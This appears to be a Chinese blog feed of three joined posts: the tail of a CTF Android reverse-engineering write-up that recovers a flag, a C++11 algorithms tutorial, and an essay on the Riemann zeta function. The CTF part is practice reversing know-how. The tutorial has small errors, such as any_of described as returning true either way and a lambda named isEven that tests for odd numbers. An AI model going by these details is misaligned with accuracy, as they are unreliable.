	paramBundle = paramBundle.concat(String.valueOf((char)new int[] { 102, 108, 97, 103, 123, 119, 52, 110, 110, 52, 95, 106, 52, 114, 95, 109, 121, 95, 100, 51, 120, 125 }[i]));
	i += 1;
}

直接转成ASCII，flag{w4nn4_j4r_my_d3x}

Sharif_app

反编译之后

40


看到关键逻辑是isCorrect函数，还提到了Native

41

apk中输入正确即输出flag，可以直接跟算法，但是我看不懂这些API

于是找到生成libadnjni.so，IDA中看到其实是一个strcmp,变量获取下来转成字符串即可

应该就是反编译看不出来函数体的就去lib里找吧…

libdroid

看起来比较麻烦，不做了…

hi-200待做

程序被VMP保护，会输出windows系统一些参数，如果参数都与要求的相同则输出flag

需要了解windowsAPI，动态调试，但是实际上手可能比较难…

发表于 | 阅读次数:

目前主要介绍我所接触到的C++11中新增的算法

判断：谓词

C++11新增了三个用于判断的算法all_of，any_of，none_of

all_of

1
2
template< class InputIt, class UnaryPredicate >
bool all_of( InputIt first, InputIt last, UnaryPredicate p );

检查区间[first, last)中是否所有的元素都满足一元判断式p，所有的元素都满足条件返回true，否则返回false

any_of

1
2
template< class InputIt, class UnaryPredicate >
bool any_of( InputIt first, InputIt last, UnaryPredicate p );

检查区间[first, last)中是否至少有一个元素都满足一元判断式p，只要有一个元素满足条件就返回true，否则返回true

none_of

1
2
template< class InputIt, class UnaryPredicate >
bool none_of( InputIt first, InputIt last, UnaryPredicate p );

检查区间[first, last)中是否所有的元素都不满足一元判断式p，所有的元素都不满足条件返回true，否则返回false

实例

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#include<iostream>
#include<algorithm>
#include<vector>

using namespace std;

int main(int argc, char**argv) {
	vector<int> v = { 1,3,5,7,9 };
	auto isEven = [](int i) { return i % 2 != 0; };

	bool isAllOdd = std::all_of(v.begin(), v.end(), isEven);
	if (isAllOdd) {
		// true
		cout << "all is odd" << endl;
	}

	bool isNoneEven = std::none_of(v.begin(), v.end(), isEven);
	if (isNoneEven) {
		// false
		cout << "none is even" << endl;
	}

	vector<int> v1 = { 1, 3, 5, 7, 8, 9 };
	bool anyof = std::any_of(v1.begin(), v1.end(), isEven);
	if (anyof) {
		// true
		cout << "at least one is even" << endl;
	}
	
	return 0;
}

查找

find_if_not

含义与find_if 相反，查找不符合某个条件的元素

find_if也可以实现相同的功能，但是借助find_if_not，就不必再写否定的判断式了，也提升了可读性

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#include <iostream>
#include <algorithm>
#include <vector>
using namespace std;

int main(int argc, char**argv) {
	vector<int> v = { 1, 3, 5, 7, 9, 4 };
	auto isEven = [](int i) { return i % 2 == 0; };
	auto firstEven = std::find_if(v.begin(), v.end(), isEven);
	if (firstEven != v.end())
		cout << "the first even is " << *firstEven << endl;

	//用find_if来查找奇数则需要重新写一个否定含义的判断式
	auto isNotEven = [](int i) {return i % 2 != 0; };
	auto firstOdd = std::find_if(v.begin(), v.end(), isNotEven);

	if (firstOdd != v.end()) {
		cout << "the first odd is " << *firstOdd << endl;
	}

	//用find_if_not来查找奇数则无需新定义判断式
	auto odd = std::find_if_not(v.begin(), v.end(), isEven);
	if (odd != v.end()) {
		cout << "the first odd is " << *odd << endl;
	}

	return 0;
}

输出：

1
2
3
the first even is 4
the first odd is 1
the first odd is 1

copy_if

代码中缩减vector值得学习一下

实际上是对每一个元素应用一个谓词

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <iostream>
#include <algorithm>
#include <vector>

using namespace std;

int main(int argc, char**argv) {
	vector<int> v = { 1, 3, 5, 7, 9, 4 };
	std::vector<int> v1(v.size());
	//根据条件拷贝
	auto it = std::copy_if(v.begin(), v.end(), v1.begin(), [](int i) {return i % 2 != 0; });
	//缩减vector到合适大小
	v1.resize(std::distance(v1.begin(), it));
	for (int i : v1){
		cout << i << " ";
	}
	return 0;
}

有序序列：iota

用于生成有序序列，比如我们需要一个定长数组，数组中的元素都是在某一个数值的基础之上递增的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include <numeric>
#include <array>
#include <vector>
#include <iostream>
using namespace std;

int main(int argc,char**argv){
	vector<int> v(4);
	//循环遍历赋值来初始化数组
	//for(int i=1; i<=4; i++){
	//    v.push_back(i);
	//}

	//直接通过iota初始化数组，更简洁
	std::iota(v.begin(), v.end(), 1);
	for (auto n : v) {
		cout << n << " ";
	}
	cout << endl;

	std::array<int, 4> array;
	std::iota(array.begin(), array.end(), 1);
	for (auto n : array) {
		cout << n << " ";
	}
	cout << endl;

	// 输出：
	// 1 2 3 4
	// 1 2 3 4

	return 0;
}

相比遍历赋值更简洁，需要注意iota初始化的序列需要指定大小

max&min

获取最大值和最小值可以分别使用max_element和max_element算法

算法库新增了minmax_element用于同时获取最大值和最小值，将两者的迭代器放到一个pair中返回

1
2
3
4
5
6
7
8
9
10
11
12
13
#include <iostream>
#include <algorithm>
#include <vector>
using namespace std;

int main(int argc, char**argv) {
	vector<int> v = { 1, 2, 5, 7, 9, 4 };
	auto result = minmax_element(v.begin(), v.end());
	// pair
	cout << *result.first << " " << *result.second << endl;
	// 1 9 
	return 0;
}

判断：排序

is_sort用于判断某个序列是否是排好序的

is_sort_until则用于返回序列中前面已经排好序的部分序列

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <iostream>
#include <algorithm>
#include <vector>
using namespace std;

int main(int argc,char**argv) {
	vector<int> v = { 1, 2, 5, 7, 9, 4 };
	auto pos = is_sorted_until(v.begin(), v.end());

	for (auto it = v.begin(); it != pos; ++it){
		cout << *it << " ";
	}
	cout << endl;
	// 1 2 5 7 9

	bool is_sort = is_sorted(v.begin(), v.end());
	cout << is_sort << endl;
	// 0
	
	return 0;
}

发表于 | 阅读次数:

先介绍一些相关背景

本文的部分标题按照“提出问题，描述背景理论，解决问题”来设置

欧拉乘积公式

zeta函数和素数间的第一个联系由欧拉发现，n为自然数，p为素数

1


欧拉首先从一般的zeta函数开始

2


将等式两边同时乘以第二项

3


接着从zeta函数中减去结果表达式

4


继续下去

5


这个不难推导，类似”筛法”，最终结果如下

6


欧拉实际上构造了一个筛子，它和埃拉托斯特尼筛法很像。它将非素数从 zeta 函数中筛了出去。

简化后就得到了一开始的等式

1


该恒等式展示了素数与zeta函数间的联系

将s = 1代入，就得到了无限调和级数，再次证明了素数的无限性

这里要说明的一点，s>1才成立，因为是收敛的，才可以当作一个正常的数运算，比如乘以一个数，否则就可能发生各种奇奇怪怪的错误

两个自然数互质的概率

可以这样思考，首先考虑两个自然数有公约数2的概率，等价于都可以表示成$ 2n $ ，最终概率也就是$ 1-\frac{1}{2^2} $

以此类推，两个自然数不存在公约数3的概率就是$ 1-\frac{1}{3^2}​$

最后，两个自然数互质，等价于他们既没有公约数2，也没有3，也没有5等等

因此，互质概率等于上面所有概率的乘积

7


一涉及无穷，难免有点匪夷所思…

这个表达式，实际上就是s=2时欧拉乘积公式的右边部分，也就是$ \frac{1}{ζ(2)} $

高中时读过欧拉的事迹，简直就是神…

而根据定义，$ ζ(2) = \sum\limits_{i=1}^{\infty}{\frac{1}{i^2}} ​$

而右式的值等于$ \frac{\pi^2}{6} $

这个值也是欧拉算出来的，不过最初的证明不太严谨，但不失为一个美妙的证明

所以，两个自然数互质的概率是 $ \frac{6}{\pi^2} $，约等于60.79%

可以用计算机来验证一下，在1到32768之间随机取两个数的概率与理论值的差别非常小

以数值分析的眼光看，会发现这是相当粗糙的实验，在考虑全体自然数性质时，这个上限小的甚至是可笑的，但是这里可以发现，随着取样范围的增大，概率值收敛得是十分快的

补充一些

根据同样的推理，任选s个自然数，互质的概率就是$ \frac{1}{ζ(s)}$

很容易看出，s越大，s个自然数互质的概率就越大，因为某个质数刚好是s个自然数的共同质因子的可能性就越来越低了

而从ζ函数的角度考察，$ \frac{1}{n^{-s}}$当s>1时时减函数，所以对其求和也是减函数，所以ζ函数的倒数在增大，s个自然数互质的概率也越来越大

同时s为偶数时的无穷级数和是可以简单的计算出来的，并且都和$ \pi $相关，奇数就复杂了…

8


没错，又是欧拉

γ又叫做欧拉常数，为什么要说又呢

全体自然数之和

至此黎曼终于要出场了

他的基本目标是对质数的分布获得一个明确的表达式，提出了著名的黎曼猜想

同时，他的推导过程中有一个副产品甚至更有名：全体自然数之和为$ -\frac{1}{12}$

已经提到，研究质数分布的基本出发点是欧拉乘积公式

9


这个公式两端出现的s是一个变量，当且仅当s > 1时，欧拉乘积公式成立

黎曼提出的要点

  1. 我们应该把$ζ(s)$中的自变量s理解为复数，而不只是实数
  2. 可以通过解析延拓，让$ζ(s)$在s < 1时也获得定义
  3. 通过对ζ(s)的研究，我们可以对小于等于某个数x的质数的个数给出一个明确的表达式，在这个表达式中唯一未知的就是ζ(s)的零点的位置
  4. 黎曼猜测，ζ(s)的零点都位于某些地方，这个猜测就是黎曼猜想

解析延拓

10

至此，欧拉ζ函数升级为黎曼ζ函数

假如仍然用s > 1时的定义，那么ζ(-1)就是全体自然数的和

但实际上，ζ(-1)已经换了一个定义

也就是黎曼的ζ(-1) = $ -\frac{1}{12} ​$

量子场论，超弦理论中经常会用到这个命题

解析延拓最基本的理解：扩大函数的定义域

例1、y=x

举个例子来直观理解，$ y = x , x∈[-1,1] $

11


这是一条线段，我们可以任意延伸至任意远，把定义域扩展到整个数轴

但是解析延拓，重点在解析，延续了原始函数的自然趋势

所以我们不能乱延伸……

一个函数的解析延拓是唯一的

mac ctrl+A 行首 ctrl+E 行尾

一般方法：幂级数

假如一个函数$ y = f(x) ​$在某个点$ x_0 ​$附近等于一个幂级数，那么称这个函数在这一点是解析(analytic)的

这也是“解析”这个词的严格定义。

12


回到之前的y=x的例子，它本身就是一个幂级数，其中$ x_0 = 0 $，也就是说它在原点处等于一个幂级数，其中只有一次项的系数为1，其它都为0；当然对于原点之外的$ x_0 $仍然是一个幂级数，都是解析的

收敛半径

对于一个幂级数，一个很重要的性质是它的收敛半径(radius of convergence)

也就是说，一个幂级数并不总是收敛的，或者说并不总是能算出一个有限值

如果离中心点$ x_0 $太远，幂级数就可能变成无穷大，也就是发散了

对于 y = x，它的收敛半径是无穷大，也就是说在任何地方都收敛

例2、等比级数

13


我们要求无穷多项的和，如果$ -1 < x < 1 $，则当k趋于无穷时，$ x^k $趋于0，所以求和结果会趋于$ \frac{1}{1-x} ​$

而若$ x > 1 $或$ x < -1 $，求和结果显然会趋于无穷大

得出结论：等比级数的收敛半径等于1，在这个收敛半径之内它等于$ \frac{1}{1-x} $，而在收敛半径之外它发散

所以等比级数的定义域最大只能到$ (-1,1) $这个区间

接着，我们对等比级数进行解析延拓

在收敛半径之外，我们定义它等于$ \frac{1}{1-x} $，这样我们就获得了一个定义域更大的函数，定义域扩大到除$ x = 1$之外的所有点

例3、格兰迪级数

接着等比级数的讨论，我们把$ x = -1 $代回等比级数中，假装不知道这时函数定义已经改变了……

在形式上得到：

14


实际上，就基本的意义而言，格兰迪级数不等于任何一个数，但在某种推广的意义上，可以认为它等于$ \frac{1}{2} $

黎曼$\zeta(-1)$

有了这些背景，我们终于可以回到全体自然数之和这个正题了……

首先，欧拉$ ζ(s) ​$在$ s<=1 ​$时是发散的，因此没有意义

但是黎曼提出了一种通过$\zeta(s)$来定义$ \zeta(1-s) $的方法，使函数在$ x<0 $时也获得了定义

黎曼的函数方程

他首先非常不显然的但正确推导过程证明了以下的等式

15


这里的$ Γ $是欧拉Gamma函数，是阶乘的扩展

最重要的一点是：右边关于s的表达式中，把s换成1-s，答案不变

因此等式左边也可以替换，因此得出：

16


这个等式叫做黎曼的函数方程

根据这个等式，如果知道了$ \zeta(s) $，就可以算出$ \zeta(1-s) $

就这样黎曼$ \zeta $函数做出了解析延拓，从它已知的在$ s>1 $的值，可以定义它在$ s<0 $的值

狄利克雷级数

我们还会发现一个问题，定义域$ [0,1] $内该怎么办呢……

实际上在黎曼之前，已有数学家对这个区域做出了解析延拓

回顾之前，我们把$ n^{-s} $ 记作$ f(n) $，把所有$ f(n) $的和即$ f(1)+f(2)+f(3)+… $记作A

把$ f(2) $乘到A上，我们会得到所有的偶数项，当时我们从A中减去$ f(2)A$，就消去了所有的偶数项，只剩下了奇数项

现在，我们考虑从A中减去$ 2f(2)A $，结果是：

17


右边的表达式中，正负号交替出现，这个级数叫做狄利克雷函数(Dirichlet series)

黎曼当时就是继承了狄利克雷在哥廷根大学的职位

正是由于正负号交替出现，狄利克雷级数的收敛范围扩大了，从$ s>1 $扩大到了$ s>0 $

因此，在定义域$ [0,1] ​$中，$ \zeta(s) ​$就可以用狄利克雷函数函数除以$[1-2f(2)]​$来定义

解析延拓之后

画出图像

18


其中$s=1​$仍然是无穷大

而在$s<1$的区域，我们假装不知道ζ函数的定义已经改变了，把$s>1$时的级数代入，可以得到以下结果：

19

